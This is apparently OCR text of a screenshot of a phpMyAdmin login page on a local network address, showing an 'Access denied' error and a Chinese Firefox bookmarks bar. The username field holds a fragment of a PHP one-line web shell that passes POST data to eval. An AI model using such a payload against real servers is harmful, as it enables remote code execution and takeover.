 phpMyAdmin
192.168.1.114/phpMyAdmin/index.php?token=80c2c808b828a60231bd1fcb01dc82fb
搜索
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 移动版书签
Bai
phpMyAdmin
Welcome to phpMyAdmin
#1045 - Access denied for user 'root'@'localhost' (using
password: YES)
Language
English
Log in
Username: <?php @eval($_POST['root'
Password: ••••••
Go
Cannot load mcrypt extension. Please check your PHP
configuration.